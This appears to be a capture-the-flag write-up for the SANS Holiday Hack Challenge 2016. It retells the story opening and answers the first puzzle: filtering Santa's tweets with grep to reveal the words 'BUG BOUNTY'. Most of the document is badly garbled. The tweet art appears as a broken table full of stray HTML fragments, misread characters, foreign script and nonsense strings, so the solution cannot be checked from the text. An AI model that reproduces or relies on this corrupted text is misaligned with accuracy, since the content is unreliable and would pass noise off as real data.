# The SANS Holiday Hack Challenge 2016



# **Santa's Business Card**

https://holidayhackchallenge.com/2016/

Writeup by BusyR r@busyr.com

'Twas the night before Christmas, and all through the house, not a creature was stirring, except for...

Josh Dosis.

Although quite snuggled in his bed, the precocious 7-year old couldn't sleep a wink, what with Christmas Morning just a few hours away. Josh climbed out of his bed and scurried down the hallway to his sister Jessica's room.

"Wake up, Sis! I can't sleep!"

With her visions of dancing sugar plums rudely interrupted, Jess slowly stirred, yawned, and rubbed her eyes. "What do you want, Josh?"

"Jess! Christmas is almost here. I can't wait!" Josh exploded.

Jess lectured her over-eager brother, "I'm excited too, but it's time to sleep. I'm looking forward to a restful holiday tomorrow, one where no one tries to destroy Christmas."

Josh recognized his sister's reference to last year's trouble with ATNAS Corporation and their quest to foil its criminal plot. "Awww.... That was actually great fun! We always have such wonderful holiday adventures together. I almost wish we had a Twime Machine to relive all those great Christmases of the past," Josh responded as his loose tooth wriggled in his mouth.

"We have had some wonderful fun, my dear brother, but it's time to go back to bed," Jessica responded as she rolled over, hoping her brother would get the message.

And then quite suddenly, the kids were startled by a most unusual sound emanating above their heads: a soft thump followed by a subtle scraping sound, as though something was sliding across their rooftop. "What was that?" Jessica jumped up in surprise.

Immediately afterwards, they heard a muffled jingling of bells.

Josh blurted out, "Oh my gosh, Jess, Santa must have just landed on our house!"

The kids then heard the sound of boots walking across the roof, followed by yet more sliding sounds.

"He must be coming down the chimney. I can't believe it!" Josh squealed.

The sounds continued without pause as they listened to a master of efficiency get to his work downstairs in their living room. They heard the rumpling of wrapped presents being stacked around the tree, the munching of the cookies they had left for Santa's refreshment, and even a slight gulping sound as their visitor polished off a glass of eggnog by the cookies. Why they even heard a quiet but deeply jolly, "Ho Ho Ho."

"Let's sneak a peak at him!" Josh said.

Jess shook her head and responded, "Oh, we can't do that... it might interfere with his operation. Plus, it's highly unorthodox for kids to see Santa himself."

As the children debated whether to go downstairs to see Santa, their discussion was interrupted as

the sounds coming from their living room took a rather startling turn. A loud "Oooomph!" was followed by what sounded like a scuffle of sorts.

"What's happening, Sis?" Josh asked.

"I don't know," came the response from his quite frightened sister.

Just then, they heard crashing sounds and the tearing of paper, as if their presents were being smashed by a wild brawl. It all culminated with a sharp snapping sound, as though their Christmas tree itself had been split in half in the melee.

And then....

...Nothing.

Utter silence came from their living room.

# **Part 1: A Most Curious Business Card**

Despite their palpable fear, the Dosis children knew that they had to investigate what had happened. They left Jessica's room and tiptoed down the stairs warily, making sure to remain hidden in the shadows. As they peered around the corner at the bottom of the steps, what they saw astonished them.

Ruined presents. A shattered Christmas tree. Needles strewn all about. Obvious signs of a fight. And there, beside it all, was Santa's big blue sack. But Santa himself was nowhere to be found.

In shock, Jessica uttered, "Someone has abducted Santa Claus!"

Josh was horrified. "Who would do such a thing? And on Christmas Eve, no less. They'll destroy Christmas! But why?"

The kids scanned for clues, and there on the floor, they found a most unexpected item: a small, rectangular piece of cardstock. Picking it up, Joshua announced, "Hey! This looks like Santa's business card. It must have fallen out of his pocket while someone was kidnapping him."

Jess took the card from Joshua's hands and read it. "It is his business card. And we're the only ones who know that Santa has disappeared. We've got to do something. If we don't find and rescue Santa, Christmas will be destroyed! Let's look closer at this card to see if it can be any help in finding out what happened."

And that, Dear Reader, is where you get involved. Take a close look at Santa's Business card. You can also inspect the crime scene by entering the Dosis home here. Based on your analysis, please answer the following questions:

# 1) What is the secret message in Santa's tweets?

Santa's Twitter account is located, as we can see on his business card, at <a href="https://twitter.com/SantaWClaus">https://twitter.com/SantaWClaus</a>. If we select all tweets (just keep scrolling down 'till the end), and select everything with ctrl-a, and then copy/paste to a text-file and grep all lines of length 75. Rotate your screen 90° and see that it spells "BUG BOUNTY"

```
S cat tweets.txt | grep -x'.\{75\}'
SANTAELFHOHOHOCHRISTMASSANTACHRISTMASPEACEONEARTHCHRISTMASELFSANTAELFHOHOHO
GOODMILLTOWARDSMENGOODMILLTOWARDSMENIOYHOHOHOJOYSANTAGOODMILLTOWARDSMENIOYJOYQQ
GOODMILTOWARDSMENGOODMILLTOWARDSMENIOYHOHOHOJOYSANTAGOODMILLTOWARDSMENIOYHOHOHO
GOODMILTOWARDSMENGOODMILLTOWARDSMENIOYHOHOHOJOYELFELFPEACEONEARTHJOHOHOHOELFELFQ
JOYNORTHPOLECHRISTMASPEACEONEARTHNORTHPOLEJOYGOODMILLTOWARDSMENIORTHPOLECHORDWILLTOWARDSMENIORHOHOHOGOODMILLTOWARDSMENIORTHPOLEGOODMILLTOWARDSMENIORTHPOLEGOODMILLTOWARDSMENIORTHPOLEGOODMILLTOWARDSMENIONTHPOLEGOODMILLTOWARDSMENIORTHPOLEGOODMILLTOWARDSMENIORTHPOLEGOODMILTOWARDSMENIORTHPOLEGOODMILTOWARDSMENIORTHPOLEGOOUS COMPACTATION OF COMPACTABLE ORD OF THE COMPACTABLE ORD OF THE COMPACT
```

| HOHOHOSANTASOTELL QQ                                                                                                    |                                                                                                    |                                                                                                    | GOODWILLTOWARDSMENHOHOHOQ                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| CHRISTMASSANTASANTA;                                                                                                    |                                                                                                    |                                                                                                    | =JOYNORTHPOLEPEACEONEARTHQ<br>jHOHOHOHOHOHOCHRISTMASELFQ                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| GOODWILLTOWARDSMENQQL                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| CHRISTMASPEACEONEARTHQw                                                                                                    | mSAl                                                                                                    | NTAWmwaa                                                                                                    | wGOODWILLTOWARDSMENSANTAJOYELFQ                                                                                                    |  |  |  |
| PEACEONEARTHELFSANTAELFQW                                                                                                    | yHOHOI                                                                                                    | HOELFQWQ                                                                                                    | QWGOODWILLTOWARDSMENHOHOHOSANTA                                                                                                    |  |  |  |
| CHRISTMASPEACEONEARTHQWSANTAMINWABWGOODWILLTOWARDSMENSANTAJOYELFQ PEACEONEARTHELFSANTAELFQW.,YOHOHOELFQWQQWGOODWILLTOWARDSMENHOHOHOSANTA ELFHOHOHONORTHPOLEELFJOYWGOODWILLTOWARDSMENCHRISTMASSANTACHRISTMASJOYSANTAQ ELFELFHOHOHOHOHOHOHOHOHOHORTHPOLEJOYHOHOHOGOODWILLTOWARDSMENELFELFELFSANTAQ                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| ELFHOHOHOJOYPEACEONEARTHPEACEONEARTHJOYGOODWILLTOWARDSMENJOYELFPEACEONEARTH GOODWILLTOWARDSMENJOYGOODWILLTOWARDSMENSONDOWN GOODWILLTOWARDSMENSONDOWN GOODWILLTOWN GOODWILLTOWN |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | ??????4NORTHPOLEPEACEONEARTHELF                                                                                                    |  |  |  |
| NORTHPOLENORTHPOLESANTAQW                                                                                                    | T^                                                                                                    |                                                                                                    | ]NORTHPOLEELFHOHOHOJOYELF                                                                                                    |  |  |  |
| ELFPEACEONEARTHSANTAOO(                                                                                                    |                                                                                                    | <br>                                                                                                    | ]JOYGOODWILLTOWARDSMENELF<br>]HOHOHOSANTACHRISTMASJOYQ                                                                                                    |  |  |  |
| JOYJOYCHRISTMASELFJOY(                                                                                                    |                                                                                                    | ]GOODWILLTOWARDSMENHOHOHO                                                                                                    |                                                                                                    |  |  |  |
| CHRISTMASELFELFELFQQ†<br>SANTACHRISTMASJOYOOD                                                                                                    |                                                                                                    | ]HOHOHONORTHPOLEJOYELFJOY<br>]HOHOHOHOHOSANTASANTAQQ                                                                                                    |                                                                                                    |  |  |  |
| HOHOHOELFSANTAELFQQ(                                                                                                    |                                                                                                    | ]GOODWILLTOWARDSMENHOHOHO                                                                                                    |                                                                                                    |  |  |  |
| GOODWILLTOWARDSMENW                                                                                                    |                                                                                                    |                                                                                                    | ]NORTHPOLEHOHOHOHOHOJOY                                                                                                    |  |  |  |
| CHRISTMASCHRISTMAS[                                                                                                    | aaaaaaa                                                                                                    | aaaaaaaa                                                                                                    | ]GOODWILLTOWARDSMENSANTAQ aaaaaajPEACEONEARTHELFNORTHPOLE                                                                                                    |  |  |  |
| SANTANORTHPOLEELEO(                                                                                                    | iJOYOWOWW                                                                                                    | วพพดพพพพ                                                                                                    | WWWWWGOODWTLLTOWARDSMENHOHOHOOO                                                                                                    |  |  |  |
| ELFJOYNORTHPOLEJOY                                                                                                    | .QWGOODWILL                                                                                                    | TOWARDSM                                                                                                    | WARDSMENSANTAGOODWILLTOWARDSMEN<br>IENGOODWILLTOWARDSMENCHRISTMASQQ                                                                                                    |  |  |  |
| PEACEONEARTHJOYELF                                                                                                    | ]WPEACEONEAL                                                                                                    | RTHCHRIS                                                                                                    | TMASNORTHPOLEPEACEONEARTHHOHOHO                                                                                                    |  |  |  |
| JOYCHRISTMASJOYELF                                                                                                    | ]PEACEONEAR                                                                                                    | THCHRIST                                                                                                    | OWARDSMENPEACEONEARTHCHRISTMASQ<br>MASGOODWILLTOWARDSMENELFHOHOHOQ                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | NSANTANORTHPOLEJOYPEACEONEARTHQ<br>HPOLESANTAPEACEONEARTHSANTAJOYQ                                                                                                    |  |  |  |
| JOYHOHOHOELFELFJOY;                                                                                                    | QWCHRISTM                                                                                                    | ASGOODWI                                                                                                    | LLTOWARDSMENPEACEONEARTHJOYELFQ                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | SANTACHRISTMASCHRISTMASHOHOHOQQ]PEACEONEARTHNORTHPOLEJOY                                                                                                    |  |  |  |
| ELFHOHOHOSANTAELFQh                                                                                                    |                                                                                                    |                                                                                                    | ]GOODWILLTOWARDSMENHOHOHO                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | ]PEACEONEARTHPEACEONEARTH                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | ]HOHOHOELFCHRISTMASSANTAQ<br>]PEACEONEARTHELFHOHOHOJOY                                                                                                    |  |  |  |
| NORTHPOLESANTAHOHOHOM                                                                                                    |                                                                                                    |                                                                                                    | THOHOHOGOODWTL LTOWARDSMEN                                                                                                    |  |  |  |
| PEACEONEARTHCHRISTMASG                                                                                                    |                                                                                                    |                                                                                                    | ]ELFHOHOHOSANTANORTHPOLEQ<br>]NORTHPOLECHRISTMASSANTAQ                                                                                                    |  |  |  |
| SANTASANTACHRISTMASSANTAW                                                                                                    |                                                                                                    |                                                                                                    | ]GOODWILLTOWARDSMENSANTAQ                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | ]PEACEONEARTHPEACEONEARTH LTOWARDSMENJOYPEACEONEARTHSANTA                                                                                                    |  |  |  |
| PEACEONEARTHPEACEONEARTHC                                                                                                    | HRISTMASJOY!                                                                                                    | SANTAPEA                                                                                                    | CEONEARTHCHRISTMASELFHOHOHOELFQ                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | ARTHHOHOHOELFJOYNORTHPOLEELFELF<br>NEARTHHOHOHOELFCHRISTMASHOHOHOO                                                                                                    |  |  |  |
| HOHOHOCHRISTMASHOHOHOSANI                                                                                                    | ANORTHPOLEPI                                                                                                    | FACEONEA                                                                                                    | RTHIOVPEACEONEARTHIOVIOVHOHOHOO                                                                                                    |  |  |  |
| JOYELFGOODWILLTOWARDSMENS                                                                                                    | ANTAQBTT???                                                                                                    | TT\$SANTA                                                                                                    | SANTAPEACEONEARTHNORTHPOLEJOYQQ                                                                                                    |  |  |  |
| SANTACHRISIMASCHRISIMASJO<br>SANTAELFELFELFSANTAJOYQQW                                                                                                    | P`                                                                                                    | "9NO<br>4                                                                                                    | SANTAPEALEONEARTHNORTHPOLEJOTY<br>RTHPOLEPEACEONEARTHCHRISTMASELF<br>JOYSANTANORTHPOLEJOYSANTASANTAQ<br>"\$CHRISTMASELFSANTANORTHPOLEELF<br>\$WELFWPEACEONEARTHSANTASANTAQ                                                                                                    |  |  |  |
| ELFELFELFHOHOHOHOHOHOQQ@'                                                                                                    |                                                                                                    |                                                                                                    | "\$CHRISTMASELFSANTANORTHPOLEELF                                                                                                    |  |  |  |
| SANTANUR I HPULE JUYELEUE                                                                                                    |                                                                                                    |                                                                                                    | SSANTAELEWGUUDWILLTUWARDSMEN                                                                                                    |  |  |  |
| NORTHPOLEFIEFLEFLEOO@`                                                                                                    |                                                                                                    |                                                                                                    | -OWPEACEONEARTHPEACEONEARTHO                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    | giritation and a second and a second and                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(<br>HOHOHOCHRISTMASELFOP                                                                                                    |                                                                                                    |                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYOWJOYWJOYWELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(<br>HOHOHOCHRISTMASELFQP<br>SANTACHRISTMASJOYOO(                                                                                                    |                                                                                                    |                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(<br>HOHOHOCHRISTMASELFQP<br>SANTACHRISTMASJOYOO(                                                                                                    |                                                                                                    |                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASJOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQf CHRISTMASSANTAELEOL                                                                                                    | aaaa:<br>wELFWWWI                                                                                                    | s,                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQYENTSTMASSPACEONEARTHEIE                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASJOVQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS(                                                                                                    | aaaa:wELFWWW <hohohoelipeaceonea< td=""><td>s,<br/>WQQw,<br/>FELFQc<br/>RTHJOY/.</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQ</td></hohohoelipeaceonea<>                                                                                                    | s,<br>WQQw,<br>FELFQc<br>RTHJOY/.                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQ                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASJOVQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHOF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ'                                                                                                    | aaaa:wELFWWW <hohohoelipeaceoneai< td=""><td>S,<br/>MQQw,<br/>FELFQc<br/>RTHJOY/.<br/>HOHOHOm.</td><td>]CHRISTMASHOHOHOEL FSANTAJOY SNORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQ:NORTHPOLESANTAELFQWELFWQ</td></hohohoelipeaceoneai<>                                                                                                    | S,<br>MQQw,<br>FELFQc<br>RTHJOY/.<br>HOHOHOm.                                                                                                    | ]CHRISTMASHOHOHOEL FSANTAJOY SNORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQ:NORTHPOLESANTAELFQWELFWQ                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASOVQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ                                                                                                    | aaaa:wELFWWW <hohohoelipeaceoneai .dnorthpolei="" .santanorthi="" ]elfsantajo<="" td=""><td>S,<br/>WQQw,<br/>FELFQc<br/>RTHJOY/.<br/>HOHOHOm.<br/>POLEJOY;<br/>YJOYELF[</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQ</td></hohohoelipeaceoneai>                                                                                                    | S,<br>WQQw,<br>FELFQc<br>RTHJOY/.<br>HOHOHOm.<br>POLEJOY;<br>YJOYELF[                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQ                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ  PEACEONEARTHELFELF  PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN.  GOODWILLTOWARDSMEN.                                                                                                    | aaaa:<br>wELFWWWI<br>. <hohohoelli<br>PEACEONEAI<br/>.dNORTHPOLEI<br/>.SANTANORTHI<br/>]ELFSANTAJO'<br/>]ELFSANTAJO'</hohohoelli<br>                                                                                                    | s,<br>MQQw,<br>FELFQc<br>RTHJOY/.<br>HOHOHOm.<br>POLEJOY;<br>YJOYELF[<br>LEJOYQQf                                                                                                    | ] CHRISTMASHOHOHOEL FSANTAJOY \$NORTHPOLEJOYQWJOYWJOYWELF] WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQGUHRISTMASQWHOHOHOSANTAQ] CHRISTMASPEACEONEARTHELF) NORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACFONEARTHPEACFONEARTH                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASOVQQ( HOHOHOSANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN HOHOHOJOYNORTHPOLE                                                                                                    | aaaa:<br>welfwwwi<br>eaceoneai<br>dnorThpolei<br>_santanorthi<br>]ELFSANTAJO'<br>]ELFNORTHPOI<br>]ELF_                                                                                                    | S,<br>WQQW,<br>FELFQC<br>RTHJOY/<br>HOHOHOM.;<br>POLEJOY,<br>YJOYELF[<br>LEJOYQQf<br>JOYELF[<br>]SANTAQ'                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAJOQWNORTHPOLEQO                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ( HOHOHOCHRISTMASELFQP SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASORTHPOLE.                                                                                                    | aaaa:welfwwwAhohohoelPeaceoneaidnorThpol eiSANTANORTHI ]ELFSANTAJO' ]ELFNORTHPOI ]ELF. ]JOY )WOO                                                                                                    | S,<br>WQQw,<br>FELFQc<br>RTHJOY/.<br>HOHOHOM.<br>POLEJOY;<br>YJOYELF[<br>LEJOYQQF<br>JJOYELF[<br>]SANTAQ'                                                                                                    | ] CHRISTMASHOHOHOEL FSANTAJOY \$NORTHPOLEJOY(WJOYWJOYWELF] WSANTAWPEACEONEARTHJOYELF QWCHRISTMASQWHOHOHOSANTAQ 3ELFHOHOHOJOYJOYSANTAELFQ] CHRISTMASPEACEONEARTHELF) NORTHPOLESANTAELFQWELFWQ SANTASANTAJOYQ SANTASANTAJOYQ GOODWILLTOWARDSMENSANTAQ ELFSANTAJOYHOHOHOQQWELFQ PEACEONEARTHPEACEONEARTH SANTASANTAQWNORTHPOLEQQ NORTHPOLESANTAELFWELFJOY NORTHPOLESANTAELFWELFJOY                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ' PEACEONEARTHELFELF PEACEONEARTHSANTAQ' GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE: CHRISTMASSNORTHPOLE: CHRISTMASSANTAQ; CHRISTMASSANTAG; CHRISTMASSANTAG; CHRISTMASSANTAGE                                                                                                    | aaaa.<br>_welfwww.<br>. <hdoholoeli<br>_peaceoneai<br/>.dnorthpolei<br/>]elfsantajo'<br/>]elfnorthpo!<br/>]elf.<br/>]joy<br/>)woo.<br/>_joy.<br/>.woo.</hdoholoeli<br>                                                                                                    | s,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                                                    | ] CHRTSTMASHOHOHOEL FSANTAJOY \$NORTHPOLEJOYQWJOYWJOYWELF] WSANTAWPEACEONEARTHJOYELFQWCHRTSTMASQWHOHOHOSANTAQBLFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF) NORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOY                                                                                                    |  |  |  |
| PEACEONEARTHJOVJOVQQ( HOHONCHRISTMASELEQP SANTACHRISTMASIOYQQ( HOHONCANTAJOYELEQM SANTAPEACEONEARTHQE CHRISTMASSANTAELEQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ` PEACEONEARTHSANTAQ` PEACEONEARTHSANTAQ` GOODWILLTOWARDSMEN. HOHONOJOYNORTHPOLE. CHRISTMASNORTHPOLE. CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAC] CHELEFSANTAQTELEQ[ ELFELFSANTATOYELEQL CHRISTMASSANTAC] CHRISTMASSANTAELEQ[ ELFELFSANTATOYELEQL NORTHPOLESANTAELEQ]                                                                                                    | aaaa:wELFWWW . <hohohoeli _belf="" _belfsantajo'="" _dnorthpolei="" _joy="" _peaceoneai="" _santanorthi="" _wqq<="" _wqqjoy="" td=""><td>S, WQQW, FELFQC HOHOHOM. POLEJOY; YJOYELF[ LEJOYQQF ]SANTAQ: ]SANTAD. ]ELFQW' ]ELFQU' ]ELFU' ]ELF</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WIOJVHJOYWICLF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASOWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQNORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHOHOHOGOODWILLTOWARDSMENJMNORTHPOLENORTHPOLEELFWQJMNORTHPOLENORTHPOLEELFWQ</td></hohohoeli>                                                                                                    | S, WQQW, FELFQC HOHOHOM. POLEJOY; YJOYELF[ LEJOYQQF ]SANTAQ: ]SANTAD. ]ELFQW' ]ELFQU' ]ELFU' ]ELF                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WIOJVHJOYWICLF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASOWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQNORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHOHOHOGOODWILLTOWARDSMENJMNORTHPOLENORTHPOLEELFWQJMNORTHPOLENORTHPOLEELFWQ                                                                                                    |  |  |  |
